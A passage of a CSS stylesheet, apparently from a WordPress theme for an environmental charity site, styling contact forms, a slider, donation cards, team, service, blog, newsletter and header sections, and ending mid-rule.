  .eco-input-area input[type="datetime"], 
  .eco-input-area input[type="datetime-local"], 
  .eco-input-area input[type="color"], 
  .eco-input-area textarea {
    background: var(--white-color);
    border: none;
    padding: 15px 25px;
    margin-bottom: 20px;
  }
  .eco-contact-from-two-wrappwr select, 
  .eco-contact-from-two-wrappwr .eco-input-area input[type="text"], 
  .eco-contact-from-two-wrappwr .eco-input-area input[type="email"], 
  .eco-contact-from-two-wrappwr .eco-input-area input[type="url"], 
  .eco-contact-from-two-wrappwr .eco-input-area input[type="password"], 
  .eco-contact-from-two-wrappwr .eco-input-area input[type="search"], 
  .eco-contact-from-two-wrappwr .eco-input-area input[type="number"], 
  .eco-contact-from-two-wrappwr .eco-input-area input[type="tel"], 
  .eco-contact-from-two-wrappwr input[type="range"], 
  .eco-contact-from-two-wrappwr .eco-input-area input[type="date"], 
  .eco-contact-from-two-wrappwr .eco-input-area input[type="month"], 
  .eco-contact-from-two-wrappwr .eco-input-area input[type="week"], 
  .eco-contact-from-two-wrappwr .eco-input-area input[type="time"], 
  .eco-contact-from-two-wrappwr .eco-input-area input[type="datetime"], 
  .eco-contact-from-two-wrappwr .eco-input-area input[type="datetime-local"], 
  .eco-contact-from-two-wrappwr .eco-input-area input[type="color"], 
  .eco-contact-from-two-wrappwr .eco-input-area textarea {
    background: transparent;
    border: 1px solid var(--border-color);
    padding: 15px 25px;
    margin-bottom: 20px;
    border-radius: 10px;
  }
  input.wpcf7-form-control.wpcf7-submit {
    width: 100%;
    border-radius: 5px;
    display: unset;
  }
  .eco-contact-button.button .wpcf7-spinner {
    display: none;
  }
    /* ***************************************** 
                 Sine Up Section
    ******************************************/
    .eco-subscribe-wrappwr {
      position: relative;
  }
  .eco-sign-up input[type="email"] {
    padding: 20px 15px;
  }
  .eco-sign-up .wpcf7-form-control-wrap input[type*="text"] {
    padding: 25px 40px;
    position: relative;
  }
  input.wpcf7-form-control.has-spinner.wpcf7-submit.blob-btn:hover {
    background: var(--black-color);
  }
  .eco-sign-up.button {
    position: absolute;
    top: 50%;
    right: 7px;
    transform: translate(0%, -48%);
  }
  .eco-sign-up .wpcf7-form-control.wpcf7-submit {
    padding: 15px 20px;
  }
  @media screen and (max-width: 425px) {
    .eco-sign-up .wpcf7-form-control-wrap input[type*="text"] {
      padding: 15px 30px;
      position: relative;
  }
    .eco-sign-up.button {
      position: unset;
      transform: unset;
  }
  }
  /* Grobal Css */
  @media screen and (max-width: 767px) {
    h2{
      font-size: 36px;
      line-height: 46px;
    }
    .eco-section-title-wrapper .eco-section-title {
      font-size: 36px;
      line-height: 46px;
    }
    .about-title {
      margin-right: 0;
      font-size: 36px;
      line-height: 46px;
    }
    .eco-slide-dec {
      padding: 0px;
      
    }
  }
  /*************************************
  ******** SLIDER  CONTROLL CSS  **********
  *************************************/
  .slider-item-bg {
    height: 900px;
    display: flex!important;
    align-items: center;
    position: relative;
    z-index: 0;
    background-size: cover;
    background-repeat: no-repeat;
  }
  .slider-item-bg::after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
  }
  .slide-stitle{
    text-transform: uppercase;
    line-height: 36px;
    font-weight: 700;
    margin-bottom: 8px;
    display: inline-block;
    color: var(--theme-color);
    font-size: 14px;
    letter-spacing: .8px;
  }
  .slide-title{
    color: var(--white-color);
    font-size: 76px;
    line-height: 87px;
    font-weight: 800;
    margin-bottom: 30px;
  }
  .slide-dec{
    color: var(--white-color);
    margin-bottom: 50px;
    font-size: 18px;
    line-height: 30px;
  }
  .eco-slider-wrapper {
    position: relative;
  }
  
  .slider-arrow-wrapper button {
    height: 120px;
    width: 120px;
    border-radius: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 50px;
    position: absolute;
    bottom: 0;
    right: 0px;
    margin-bottom: 0px;
    border: transparent;
    background:var(--theme-color);
    color :var(--white-color);
  
  }
  .eco-slider-wrapper .slider-prev {
    right: 120px;
    background: var(--white-color);
    color: var(--theme-color);
  }
  .eco-slider-wrapper .slider-prev:hover {
  
    background: var(--theme-color);
    color: var(--white-color);
    border-right: 1px solid var(--border-color);
  }
  .eco-slider-wrapper .slider-next:hover {
    background: var(--white-color);
    color: var(--theme-color);
    border-left: 1px solid var(--border-color);
  }
  .slider-social-area {
    position: absolute;
    bottom: 20px;
    left: 50px;
  }
  
  .slider-social-area ul li {
    list-style: none;
    display: inline-block;
  }
  .slider-social-area ul li a{
    padding: 8px 15px;
    color: var(--white-color);
      font-weight: 600;
      font-size: 14px;
      text-transform: uppercase;
      letter-spacing: 2px;
  }
  
  .slider-social-area ul li a:hover {
      color: var(--theme-color);
  }
  .eco-slider-wrapper .slick-dots {
    position: absolute;
    display: block;
    width: 20px;
    top: 58%;
    bottom: auto;
    left: 70px;
    transform: translate( 0%, -50%);
  }
  .eco-slider-wrapper .slick-dots li{
    display: block;
  }
  .eco-slider-wrapper .slick-dots li button {
    width: 15px;
    height: 15px;
    display: inline-block;
    font-size: 0;
    line-height: unset;
    padding: unset;
    background: #4aaf4700;
    border: 2px solid var(--white-color);
    border-radius: 50px;
    box-shadow: var(--box-shadow);
    transition: all 0.3s ease-in;
    -webkit-transition: all 0.3s ease-in;
  }
  .eco-slider-wrapper .slick-dots li.slick-active button{
    background: var(--white-color);
  }
  .settings-button-wrapper .theme-btns:hover {
     background: var(--white-color);
      color: var(--black-color);
  }
  
  .settings-button-wrapper .theme-btns:before {
      background: var(--white-color);
  }
  .slider-content-box{
      margin-top: 50px;
  }
  
  
  @media only screen and (max-width: 1500px) and (min-width: 1050px)  {
      .eco-slider-wrapper .slick-dots{
          left: 25px;
      }
  }
  
  @media only screen and (max-width: 1049px) and (min-width: 768px)  {
      .eco-slider-wrapper .slick-dots{
          left: 10px;
      }
  }
  
  @media screen and (max-width: 767px) {
       .slider-social-area{
          display: none;
       }
      .slider-arrow-wrapper button {
          border: none;
          background: var(--theme-color);
          height: 100px;
          width: 100px;
      }
       .eco-slider-wrapper .slider-prev{
          right: 100px;
        }
      .eco-slider-wrapper .slider-next{
          color:  var(--white-color);
      }
      .eco-slider-wrapper .slider-prev:hover {
          right: 100px;
      }
      .slide-title {
          font-size: 46px;
          line-height: 52px;
      }
      .slider-item-bg {
          height: 850px;
      }
      
  }
  
  /*** Donation **/
  
  .donate-img img {
    border-radius: 5px;
  }
  
  .donate-contents {
    padding: 30px;
    border-radius: 5px;
  }
  
  .donate-img {
    margin-bottom: 10px;
  }
  
  .donat-title {
    font-size: 20px;
    line-height: 28px;
    font-weight: bold;
    margin-bottom: 0;
  }
  
  .donat-dec {
    margin-top: 10px;
    margin-bottom: 20px;
  }
  
  .donat-dec p {
    margin: 0;
  }
  
  .donate-progress-bar .progress {
    height: 5px;
    border-radius: 33px;
    background: #e5e5e5;
  }
  
  .donate-progress-bar .progress-bar {
    background: var(--theme-color);
  }
  
  a.donate-btn {
    padding: 13px;
    background-color: var(--theme-color);
    color: var(--white-color);
    display: block;
    text-align: center;
    text-transform: uppercase;
    font-weight: bold;
    font-size: 14px;
    border-radius: 5px;
  }
  
  .donate-button {
    margin-top: 20px;
  }
  
  a.donate-btn:hover {
    background-color: var(--black-color);
    color: var(--white-color);
   
  }
  
  .donate-status {
    font-size: 14px;
    text-transform: uppercase;
    font-weight: bold;
    color: var(--black-color);
  }
  
  .donate-price-area {
    margin-top: 5px;
  }
  
  .donate-wrapper-inner .slick-slide {
    margin: 0 15px;
  }
  
  .donate-wrapper-inner .slick-list {
    margin: 0px -15px;
  }
  
  .donation-image {
    text-align: center;
  }
  
  .donate-single {
    margin-bottom: 30px;
    border-radius: 15px;
    overflow: hidden;
    border: 1px solid var(--border-color);
  }
  
  
  .ecofine-donation-wrapper.donate-one .donate-single {
    display: flex;
  }
  
  .ecofine-donation-wrapper.donate-one .donate-single .donate-img {
    margin: 0;
  }
  
  .ecofine-donation-wrapper.donate-one .donate-single .donate-img img {
    width: 100%;
    height: 100%;
    object-fit: cover;
  }
  
  .ecofine-donation-wrapper.donate-one .donate-single {
    background: var(--white-color);
  }
  .donate-area .all-posts-wrapper .images img {
    border-radius: 15px;
  }
  @media screen and (max-width: 1024px) {
    .ecofine-donation-wrapper.donate-one .donate-single {
        display: block;
    }
  }
  
  
/************* ********** *********************/
/*********** Team four style *************/
/************* ********** *******************/
.our-team-four{
  text-align: center;
  margin-bottom: 30px;
}
.our-team-four-image{
  position: relative;
  overflow: hidden;
}

.our-team-four:hover .our-team-four-image:after{
  bottom: 0;
}
.our-team-four img{
  width: 100%;
  height: auto;
}
.team-four-social{
  padding: 0 0 18px 0;
  margin: 0;
  list-style: none;
  position: absolute;
  top: -100%;
  left: 30px;
  z-index: 1;
  transition: all 0.4s ease;
}
.our-team-four:hover .team-four-social {
  top: 25px;
}
.team-four-social li a {
  display: block;
  font-size: 12px;
  color: var(--theme-color);
  background: var(--white-color);
  margin-top: 10px;
  height: 35px;
  width: 35px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 5px;
}
.our-team-four:hover .team-four-social li a:hover{
  color: var(--white-color);
  background: var(--theme-color);
}

.theme-four-bg {
  width: 88%;
  clip-path: polygon(0 1%, 100% 0%, 84% 100%, 0% 100%);
  background: var(--theme-color);
  transition: all 0.4s ease;
}

.our-team-four:hover .theme-four-bg{
  background: var(--white-color);
  box-shadow: 0px 0px 18px rgba(0, 0, 0, 0.05);
}
.team-four-content {
  padding: 37px 35px 23px;
  background: var(--white-color);
  text-align: left;
  margin-top: -50px;
  margin-right: 6px;
  clip-path: polygon(0 1%, 100% 0%, 84% 100%, 0% 100%);
  top: -8px;
  position: relative;
  transition: all 0.4s ease;
}

.our-team-four:hover .team-four-content{
  background: var(--theme-color);
}

.team-four-title {
  font-size: 20px;
  line-height: 28px;
  text-transform: capitalize;
  margin-bottom: 6px;
}
.team-four-title a{
  color: var(--black-color);
}
.our-team-four:hover .team-four-title a{
  color: var(--white-color);
}
.team-four-designation {
  display: inline-block;
  text-transform: capitalize;
  font-weight: 500;
  color: #878680;
}
.our-team-four:hover .team-four-designation {
  color: var(--white-color);
}
.eco-team-four-wrapper ul.slick-dots {
  bottom: -40px;
}


/************* ********** *********************/
/*********** Icon Box Four Style *************/
/************* ********** *******************/

.eco-icon-box-four-item {
  padding: 45px;
  text-align: center;
  border: 1px solid #E3E3E3;
  transition: .4s;
  margin-bottom: 30px;
 background: var(--white-color);
}
.eco-icon-box-four-item:hover {
  box-shadow: 0px 41.04px 42.48px rgba(0, 0, 0, 0.053);
  border: 1px solid transparent;
}
.eco-icon-four {
  height: 100px;
  width: 100px;
  border-radius: 100px;
  font-size: 50px;
  background: var(--theme-color);
  display: flex;
  align-items: center;
  justify-content: center;
  color: var(--white-color);
  margin: auto;
  margin-bottom: 20px;
}
.eco-icon-four svg{
  height: 50px;
  width: 50px;
}
h3.icon-box-four-title {
  font-size: 20px;
  line-height: 28px;
  color: #24231D;
}

/************* ********** *********************/
/*********** service four style *************/
/************* ********** *******************/
.service-four-box-item{
  transition: .4s;
}
.servie-four-image {
  overflow: hidden;
}
.servie-four-image img {
  min-height: 300px;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}

.service-four-box-item:hover .servie-four-image img {
  -webkit-transform: scale(1.15);
  -ms-transform: scale(1.15);
  transform: scale(1.15);
}

.service-four-content {
  padding: 0px 30px 50px;
  border: 1px solid #E3E3E3;
  background: var(--white-color);
  margin-top: -70px;
  position: relative;
  margin-left: 15px;
  margin-right: 15px;
  margin-bottom: 50px;
  transition: .4s;
}

.service-four-box-item:hover .service-four-content{
  box-shadow: 0px 0px 18px 3px rgba(0, 0, 0, 0.05);
  border: 1px solid transparent;

}
.servie-four-icon {
  height: 80px;
  width: 80px;
  font-size: 25px;
  background: #4BAF47;
  display: flex;
  align-items: center;
  justify-content: center;
  border: 3px solid var(--white-color);
  margin-top: -40px;
  margin-bottom: 23px;
}

.servie-four-icon svg {
  height: 50px;
  width: 50px;
}

h3.servie-four-title {
  font-size: 20px;
  line-height: 28px;
  font-weight: 700;
  margin-bottom: 12px;
}

.service-four-text {
  margin-bottom: 20px;
}

.service-four-btn {
  position: absolute;
  bottom: 0;
  left: 50%;
  transform: translate(-50%, 27px);
	    min-width: 180px;
}

.service-four-btn .btns {
  border: 1px solid #E3E3E3;
  padding: 16px 30px;
  font-size: 15px;
  line-height: 20px;
  font-weight: 600;
  background: var(--white-color);
  color: #24231D;
  transition: .4s;
}
.service-four-box-item:hover .service-four-btn .btns{
  background: var(--theme-color);
  color: var(--white-color);
}



/************* ********** *********************/
/************* Blog Style Four *********************/
/************* ********** *******************/
.news-block-four  {
  position: relative;
  display: block;
  margin-bottom: 30px;
}

.news-four-image-box {
  position: relative;
  display: block;
  overflow: hidden;
  border-radius: 15px 15px 0px 0px;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}
.news-block-four:hover .news-four-image-box img {
  -webkit-transform: scale(1.15);
  -ms-transform: scale(1.15);
  transform: scale(1.15);
}
.news-four-image-box a {
  width: 100%;
}
.news-four-image-box img {
  min-height: 380px;
  object-fit: cover;
}

.inner-box .news-four-lower-content {
  position: relative;
  margin-bottom: 30px;
}

.news-four-lower-content {
  position: relative;
  margin-bottom: 30px;
  margin-left: 30px;
  margin-top: -100px;
  background: #fff;
}
ul.news-four-post-info {
  background: var(--theme-color);
  padding: 15px 30px;
  display: flex;
  justify-content: space-between;
  margin: 0;
}

.news-four-lower-content .news-four-post-info li {
  position: relative;
  display: inline-block;
  font-size: 14px;
  line-height: 22px;
  color: var(--white-color);
  font-weight: 500;
}
.news-four-lower-content .news-four-post-info li a {
  color: var(--white-color);
}
.news-four-lower-content .news-four-post-info li a:hover {
  color: var(--black-color);
}
.news-four-lower-content .news-four-post-info li i{
  margin-right: 8px;
}
.news-four-lower-content .blog-btn a {
  background: transparent;
  color: var(--black-color);
  border: 1px solid var(--theme-color);
  margin-top: 10px;
  font-weight: 700;
}
.news-four-lower-content .blog-btn a:hover {

  color: var(--white-color);
  border: 1px solid transparent;
}
.news-four-lower-content .blog-btn a:before {
  background: var(--theme-color);
}
.blog-four-content {
  padding: 20px 30px 30px;
  box-shadow: 0px 0px 18px 3px rgba(0, 0, 0, 0.05);
}
.blog-four-title {
    font-size: 20px;
    font-family: Manrope;
    font-weight: 700;
    line-height: 28px;
}

/************* ********** *********************/
/************* Team five Style *********************/
/************* ********** *******************/



.team-five-item{
  text-align: center;
  background: #24231D;
  transition: all 0.3s ease 0s;
  position: relative;
  padding: 150px 32px 32px;
  border: 5px solid rgba(225, 225, 225, 0.1);
  transition: .4s;
  margin-top: 150px;
  margin-bottom: 30px;
}
.team-five-item:hover{
  background: var(--theme-color);
}
.team-five-image{
  position: absolute;
  top: -150px;
  left: 50%;
  transform: translate(-50%, 0);
}
.team-five-image img:before{
  content: "";
  width: 100%;
  height: 100%;
  background: #000;
  border-radius: 50%;
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0;
  transition: all 0.5s ease 0s;
}
.team-five-item:hover .team-five-image:before{
  opacity: 0.5;
}
.team-five-item .team-five-image img{
  width: 300px;
  min-width: 300px;
  height: 300px;
  object-fit: cover;
  border-radius: 100%;
}

.team-five-item .team-five-title{
  font-size: 24px;
  font-weight: 700;
  line-height: 34px;
  color: var(--white-color);
  margin-bottom: 0;
  margin-top: 32px;
}
.team-five-item .team-five-title a{
  color: var(--white-color);
}
.team-five-item .team-five-degi{
  display: block;
  font-size: 16px;
  font-weight: 500;
  line-height: 30px;
  margin-bottom: 21px;
}
.team-five-item:hover .team-five-degi{
  color: var(--white-color);
}
.team-five-item .team-five-social{
  padding: 0;
  margin: 0;
  list-style: none;
}
.team-five-item .team-five-social li{
  display: inline-block;
  margin-right: 10px;
}
.team-five-item .team-five-social li:last-child{
  margin-right: 0;
}
.team-five-item .team-five-social li a{
  width: 35px;
  height: 35px;
  border-radius: 5px;
  font-size: 14px;
  color: var(--white-color);
  transition: all 0.3s ease 0s;
  background: var(--theme-color);
  display: flex;
  align-items: center;
  justify-content: center;
}
.team-five-item:hover .team-five-social li a{
  background: var(--white-color);
  color: var(--theme-color);
}
.eco-team-five-wrapper ul.slick-dots {
  bottom: -42px;
}

@media screen and (max-width: 1199px) {
	.news-four-lower-content {
		margin-left: 0;
		margin-top: 0;
	}
	.news-four-image-box img {
		min-height: 300px;
	}
}

  /* ***************************************** 
                 Video Image V2 Style
    ******************************************/
  .eco-v3-image {
    position: relative;
    display: inline-block;
}
.video-v3-shape {
  position: absolute;
  left: -18px;
  top: -35px;
  z-index: -1;
  animation: shapeanimation2 2s linear 1s infinite alternate;
}
@keyframes shapeanimation2 {
  0% {
    top: -10px;
  }
  100% {
  top: -40px;

  }
}
.video-button-three {
  position: absolute;
  top: 46%;
  left: 55%;
  transform: translate(-50%, -50%);
}

.video-button-three .play-btn {
  width: 70px;
  height: 70px;
  background: var(--white-color);
  box-shadow: 0px 0px 25px 3px var(--white-color);
  font-size: 22px;
  color: var(--black-color);
  -webkit-animation: pulsate2 2s;
  animation: pulsate2 2s;
}
.play-btn:before {
  border: 5px solid var(--white-color);
}

@-webkit-keyframes pulsate2 {
  0% {
    -webkit-transform: scale(0.6);
    transform: scale(0.6);
    opacity: 1;
    box-shadow: inset 0px 0px 25px 3px #ffffff, 0px 0px 25px 10px #ffffff;
  }
  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 0;
    box-shadow: none;

  }
}

@keyframes pulsate2 {
  0% {
    -webkit-transform: scale(0.6);
    transform: scale(0.6);
    opacity: 1;
    box-shadow: inset 0px 0px 25px 3px #ffffff, 0px 0px 25px 10px #ffffff;
  }
  100% {
    -webkit-transform: scale(1, 1);
    transform: scale(1);
    opacity: 0;
    box-shadow: none;

  }
}
/* video counter */
.video-three-counter-icon {
  font-size: 60px;
  color: var(--white-color);
  margin-right: 15px;
}

.video-three-counter {
  display: flex;
  background: var(--theme-color);
  align-items: center;
  padding: 24px 25px 30px;
  width: 280px;
  position: absolute;
  right: -45px;
  bottom: 16px;
}
.eco-counter-numner {
  font-weight: 800;
}
.video-counter-title {
  font-size: 18px;
  line-height: 28px;
  color: var(--white-color);
  margin-bottom: 0px;
}

@media screen and (max-width: 600px) {
  .video-three-counter {
      right: 0;
  }
}


  /************* ********** ***********************/
  /************* Service Five Style **************/
  /************* ********** *********************/

  .service-five-content {
    padding: 38px;
    margin: -70px 30px 30px;
    position: relative;
    text-align: center;
    border-bottom: 4px solid var(--brand-primary, #4BAF47);
    background: var(--white-color, #FFF);
    box-shadow: 0px 41.040000915527344px 42.47999954223633px 0px rgba(0, 0, 0, 0.05);
    transition: .4s;
}

.service-five-image {
  overflow: hidden;
}
.service-five-image img{
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
.service-five-item:hover .service-five-image img {
-webkit-transform: scale(1.15);
-ms-transform: scale(1.15);
transform: scale(1.15);
}
.service-five-item:hover .service-five-content {
  background: var(--theme-color);

}
.service-five-small-title {
  margin-bottom: 17px;
  font-size: 18px;
  line-height: 28px;
  font-weight: 700;
  transition: .4s;
}
.service-five-title {
  font-size: 20px;
  line-height: 28px;
  margin: 0;
}
.service-five-item:hover .service-five-small-title,
.service-five-item:hover .service-five-title,
.service-five-item:hover .service-five-title a {
  color: var(--white-color);
}

  /************* ********** **************************/
  /************* Image With Experiance **************/
  /************* ********** ************************/

  .experiance-image_item {
    position: relative;
    display: inline-block;
}
.experiance-image_item:after {
  content: '';
  height: 175px;
  width: 175px;
  background: #FFC947;
  position: absolute;
  right: -35px;
  top: -35px;
  z-index: -1;
}
.experiance-image_item:before {
  content: '';
  height: 175px;
  width: 175px;
  background: #FFC947;
  position: absolute;
  left: -35px;
  bottom: -35px;
  z-index: -1;
}
.expariance-box {
  background: var(--theme-color);
  padding: 35px 35px 30px;
  margin-left: 60px;
  height: 200px;
  width: 200px;
  position: absolute;
  right: -30px;
  bottom: -55px;
  text-align: left;
}
.expariance-box h2 {
  font-size: 64px;
  font-weight: 700;
  color: var(--white-color);
}
.expariance-box span {
  font-size: 18px;
  line-height: 28px;
  font-weight: 700;
  color: var(--white-color);
}



  /************* ********** **************************/
  /************* Project Three  **************/
  /************* ********** ************************/
  .project2-title-items {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 36px;
}
.project-arrow-wrapper {
  width: 50%;
  text-align: right;
}
.project-arrow-wrapper button {
  border: none;
  background: var(--theme-color);
  color: var(--white-color);
  font-size: 25px;
  height: 60px;
  width: 60px;
  border-radius: 100PX;
  margin-bottom: 0px;
	margin-left: 10px
}
@media screen and (max-width: 767px){
  .project2-title-items {
    display: block;
  }
  .project-arrow-wrapper {
    width: 100%;
    text-align: left;
    margin-top: 30px;
}
	.project-arrow-wrapper button {
		margin-left: 0px
	}
}

  .eco-project-box {
    position: relative;
    overflow: hidden;
    transition: .4s;
    margin-bottom: 30px;
}
.eco-project-box.slide {
  margin: 0 15px;
}
.box-content-area {
  position: absolute;
  bottom: -190px;
  width: 90%;
  background: var(--white-color);
  margin: 0 auto;
  left: 0;
  right: 0;
  padding: 22px 20px;
  transition: .4s;
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.eco-project-box:hover .box-content-area {
  transition: .4s;
  bottom: 20px;
}

.eco-project-box img {
    min-height: 300px;
    object-fit: cover;
}
.project-category ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.project-category ul li {
  display: inline-block;
}
.project-category ul li a {
  color: var(--black-color);
  font-weight: 500;
  line-height: 30px;
}
.project2-title {
  margin: 0;
}
.project2-title a {
  line-height: 28px;
  font-size: 20px;
  font-weight: 700;
  color: var(--black-color);
  margin-bottom: 5px;
}
.project-box-icon {
  font-size: 25px;
  height: 50px;
  width: 50px;
  background: var(--theme-color);
  color: var(--white-color);
  display: flex;
  align-items: center;
  justify-content: center;
}

.eco-project-box.slide img {
    min-height: 450px;
}
/************* ********** *********************/
/************* News Blog five Style ********/
/************* ********** *******************/
.news-block-five {
  position: relative;
  margin-bottom: 30px;
}

.news-five-image {
  position: relative;
  display: block;
  overflow: hidden;
}
.news-five-image img {
  min-height: 450px;
}
.post-date.grid {
  position: absolute;
  left: 0;
  top: 0;
  width: 65px;
  padding: 5px 10px;
  text-align: center;
  z-index: 1;
  background: var(--theme-color);
  color: var(--white-color);
} 

.news-five-content .post-info {
  margin-bottom: 7px;
  padding-left: 0;
}

.news-five-content .post-info li {
  position: relative;
  display: inline-block;
  font-size: 14px;
  line-height: 22px;
  color: var(--white-color);
  font-weight: 500;
  margin-right: 30px;
}
.news-five-content .post-info li:last-child {
  margin: 0px;
}
.news-five-content .post-info li i {
  margin-right: 5px;
}
.news-five-content {
  position: absolute;
  bottom: 0;
  padding: 30px 40px;
  z-index: 1;
}
.news-five-image:after {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 0;
  border-radius: 5px;
  background: linear-gradient(180deg, rgba(36, 35, 29, 0.00) 0%, #24231D 99.99%, rgba(36, 35, 29, 0.00) 100%);
}
.blog-five-title {
  margin: 0;
}
.blog-five-title a {
  color: var(--white-color);
  font-size: 20px;
  line-height: 28px;
}
.blog-five-title a:hover{
  color: var(--theme-color);
}

/* --------------------------------------
-------------- Project four--------------- 
----------------------------------------*/

.tab-box-item{
  display: flex;
  align-items: start;
}

.nav-pills .nav-link {
  padding: 0;
  margin-bottom: 20px;
}

.tabs-section-wrapper .nav-pills{
  margin-right: 40px;
}

.tabs-section-wrapper .nav-pills .nav-link.active, .tabs-section-wrapper .nav-pills .show>.nav-link {
  background-color: transparent;
}

.tabs-section-wrapper .nav-link>img {
  width: 125px;
  object-fit: cover;
  height: 125px;
  max-width: 200px;
  border-radius: 15px;
}

.tab-content-box {
  margin-right: 30px;
}

.tab-content {
  background: var(--bg-color);
  max-height: 100%;
  padding: 53px 60px 53px;
  border-radius: 15px;
  width: 100%;
}

.tab-content-title {
  margin-bottom: 24px;
  font-size: 20px;
  line-height: 28px;
}

.tab-btn a {
  margin-top: 34px;
}

.tabs-section-wrapper .tab-content-image img {
  max-height: 400px;
  height: 308px;
  object-fit: cover;
  border-radius: 20px;
}

@media screen and (max-width: 991px) {
  .tab-content-box {
      margin-right: 0px;
      margin-bottom: 30px;
  }
}

@media screen and (max-width: 767px) {
  .tab-box-item{
      display: block;
  }
  .tab-content {
      padding: 30px 40px 40px;

  }
}

/************* ********** *********************/
/************* Newslatter One Style ***********/
/************* ********** *******************/

.eco-newsletter-one input[type="email"] {
  border: transparent;
  background: var(--white-color);
  border-radius: 100px;
  padding: 18px 40px;
  margin-bottom: 15px;
}
.eco-newsletter-one-btn .wpcf7-spinner {
  margin-top: 20px;
}
.eco-newsletter-one-btn {
  position: absolute;
  top: 0;
  right: 0;
}
.eco-newsletter-one-btn input[type="submit"] {
  text-transform: capitalize;
  position: relative;
  font-size: 14px;
  font-weight: 800;
  line-height: 30px;
  padding: 12px 30px;
  display: block;
  background: var(--black-color);
  border: none;
  border-radius: 100px;
  top: 5px;
  left: -17px;
}
.eco-newsletter-one-btn input.wpcf7-form-control.has-spinner.wpcf7-submit.blob-btn:hover {
  background: var(--theme-color);
}
/************* ********** *********************/
/************* Newslatter Two Style ***********/
/************* ********** *******************/
.eco-newsletter-two input[type="email"] {
  background:transparent;
  border-radius: 100px;
  padding: 18px 40px;
  margin-bottom: 15px;
  border: 2px solid var(--white-color, #FFF);
}

.eco-newsletter-two-btn .wpcf7-spinner {
  margin-top: 20px;
}
.eco-newsletter-two-btn {
  position: absolute;
  top: 0;
  right: 0;
}
.eco-newsletter-two-btn input[type="submit"] {
  text-transform: capitalize;
  position: relative;
  font-size: 14px;
  font-weight: 800;
  line-height: 30px;
  padding: 12px 35px;
  display: block;
  background: #EEC044;
  border: none;
  border-radius: 100px;
  top: 7px;
  left: -19px;
}
.eco-newsletter-two input[type="email"]::placeholder {
  color: var(--white-color);
}

.eco-newsletter-two-btn input.wpcf7-form-control.has-spinner.wpcf7-submit.blob-btn:hover {
  background: var(--theme-color);
}


/*************************************
******** Skill Image CSS  **********
*************************************/

.eco-skill-image {
  position: relative;
  display: inline-block;
}

.eco-progress-box {
    padding: 30px 30px 25px;
    text-align: center;
    background: var(--white-color);
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}
.eco-circle-progress-item {
  position: relative;
  display: inline-block;
  margin-bottom: 5px;
}
.eco-circle-progress-item .eco-count-numbers {
  position: absolute;
  top: 50%;
  left: 53%;
  transform: translate(-50%, -50%);
  width: 100%;
  text-align: center;
}
.eco-circle-progress-item .eco-count-numbers span.eco-count-number {
  font-size: 30px;
  font-weight: 800;
  color: var(--black-color);
}
.eco-circle-progress-item .eco-count-numbers span {
  font-size: 30px;
  font-weight: 800;
  color: var(--black-color);
}

.eco-progress-box .eco-progress-title {
  font-size: 18px;
  font-weight: 700;
  line-height: 28px;
  margin: 0;
}
@media screen and (max-width: 375px) {

}


/************* ********** *********************/
/************* RTL Style *********************/
/************* ********** *******************/
  .rtl .team-arrow {
      text-align: left;
  }
  @media screen and (max-width: 767px){
      .rtl .team-arrow {
          text-align: right;
      }
  }
  .rtl .eco-section-title {
      text-align: right;
  }
  
  .rtl .team-items .eco-t-title {
      margin-right: 0;
      margin-left: 0;
  }
  .rtl span.testi-quit {
      right: unset;
      left: 50px;
  }
  .rtl .eco-blog-post-author img{
      margin-right:0px;
      margin-left:15px;
  }
  /* ------- */
  .rtl .testimonial-info .image-wrap {
      margin-right: 0;
       margin-left: 20px;
  }
  .rtl .eco-contact-icon {
      margin-right: 0px;
      margin-left: 20px;
  
  }
  .rtl .eco-icon-box-v2-wrapper [class*='col-']:last-child .eco-v2-single_item .eco-v2-icon.three::after{
    display: block;
  }
  .rtl .eco-icon-box-v2-wrapper [class*='col-']:first-child .eco-v2-single_item .eco-v2-icon.three::after{
    display: none;
  }
  
  /* ------- */
  .rtl .eco-list-icon {
      margin-right: 0px;
      margin-left: 20px;
  }

/* header Style */

.header-five .container-fluid {
  padding: 0;
}

.header-five-call-box {
  display: flex;
  margin-right: 30px;
  align-items: center;
}
.header-five-right-area {
  display: flex;
}
.header-five-top {
  display: flex;
  justify-content: space-between;
  padding-right: 120px;
  padding-left: 350px;
  background: var(--bg-color);
  align-items: center;
}
.header-five-top-left ul {
  padding: 0;
  margin: 0;
}

.header-five-top-left ul li {
  display: inline-block;
  position: relative;
  font-size: 14px;
  font-weight: 500;
  margin-right: 40px;
  color: var(--black-color);
  padding: 8px 0;
}

.header-five-top-left ul li:last-child {
  display: inline-block;
  margin: 0;

}
.header-five-top-left ul li i {
  margin-right: 10px;
}
.header-five-call-text {
  font-weight: 500;
  color: var(--black-color);
  line-height: 30px;
}

.header-five-call-number {
  font-size: 20px;
  color: var(--black-color);
  font-weight: 700;
  line-height: 28px;
}
.header-five-main-menu-area {
  display: flex;
  justify-content: space-between;
  background: var(--white-color);
  padding-right: 120px;
  padding-left: 350px;
  align-items: center;
}
.header-five-logo-item{
  display: flex;
  align-items: center;
  justify-content: center;
}
.header-five-logo {
  float: left;
  position: relative;
  z-index: 1;
  width: 250px;
}
.header-five-logo:after {
    content: '';
    height: 145px;
    width: 470px;
    background: var(--theme-color);
    position: absolute;
    clip-path: polygon(0 0, 100% 0, 82% 100%, 0% 100%);
    left: 0;
    top: 0;
    z-index: -1;
}

.header-five-logo a {
    position: relative;
    left: 150px;
    top: 50px;
    height: 60px;
}

.header-five-logo img {
    width: 185px;
}
.header-five-logo:before {
    content: '';
    height: 145px;
    width: 480px;
    background: #000000;
    position: absolute;
    clip-path: polygon(0 0, 100% 0, 82% 100%, 0% 100%);
    left: 0;
    top: 0;
    z-index: -1;
}
.header-five-top-social a {
